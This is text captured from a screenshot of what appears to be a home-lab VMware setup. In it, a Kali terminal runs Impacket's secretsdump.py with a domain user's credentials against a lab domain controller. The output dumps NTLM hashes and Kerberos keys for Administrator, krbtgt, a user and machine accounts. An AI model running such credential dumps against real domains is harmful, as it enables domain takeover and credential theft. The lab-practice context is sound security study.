 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.1-vmware-
Windows XP SP2
Metasploitable2
Clone of Ubuntu 64-bit
Clone of Windows 10 and
Windows Server 2019
kali-linux-2025.2-vmware-
Home
Windows Server 2019
Clone of Windows 10 and later ...
kali-linux-2025.2-vmware-a...
1 2 3 4
14:05
CPU usage: 0.0%
Home
File System
Trash
202506221...
202506221...
202506221...
kali@kali: /opt/impacket/examples
File Actions Edit View Help
kali@kali: /
kali@kali: /opt/BloodHound/Collectors
kali@kali: /opt/BloodHound/BloodHound-linux-x64
kali@kali: /opt/impacket/examples
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ sudo python3 secretsdump.py 'corp.local/user1:password123!'@192.168.152.135
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41065b5fbaf779a5ed7aee0413485785:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:67615e060f8260a8d5bc0691630c3409:::
corp.local\user1:1109:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
WIN-ADT0Q6FNUT0$:1000:aad3b435b51404eeaad3b435b51404ee:0a4516e86287cc8495db09872db37795:::
DESKTOP-UT27VTN$:1103:aad3b435b51404eeaad3b435b51404ee:1f078bb79fe1c458885e1fdc06b0d477:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4d03a63d63ca6c820af00c1324c80990c4ad29b2dad7e57558f50dbe3a874064
Administrator:aes128-cts-hmac-sha1-96:dc48c98aa252217a003b08f4a6c785ab
Administrator:des-cbc-md5:6bb06b103d1068da
krbtgt:aes256-cts-hmac-sha1-96:2eb7c39761073949ed7f2420014c92cafdc1723a8fe98b1a7baab438ee6bbf2c
krbtgt:aes128-cts-hmac-sha1-96:aaac9f06f133ddceed101778e380ea13
krbtgt:des-cbc-md5:01765d4cf2251c02
corp.local\user1:aes256-cts-hmac-sha1-96:c1c8b32e19270e22f4747a3d3e9fe572e0e0e6cfb1aa8a6cc6d2bdbba2826f7d
corp.local\user1:aes128-cts-hmac-sha1-96:89f8348235bc36dd4614f11fbf7e0a1f
corp.local\user1:des-cbc-md5:6e614a75cdcb5b4f
WIN-ADT0Q6FNUT0$:aes256-cts-hmac-sha1-96:2712f6a14e59d9a518ffccab2c34e1bce06db6505c7f60d3d33fe84d53a874f8
WIN-ADT0Q6FNUT0$:aes128-cts-hmac-sha1-96:e6199d811ae991e4c44b63fdf9a9200b
WIN-ADT0Q6FNUT0$:des-cbc-md5:5829b3978f5efd08
DESKTOP-UT27VTN$:aes256-cts-hmac-sha1-96:359fced02c0795a414882dc6659d214f64571ffc7b60509d3eefc8d1f05f3c06
DESKTOP-UT27VTN$:aes128-cts-hmac-sha1-96:f9c80dd964db994df5acacdfbc0a63b1
DESKTOP-UT27VTN$:des-cbc-md5:3d676bb954c73819
[*] Cleaning up...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.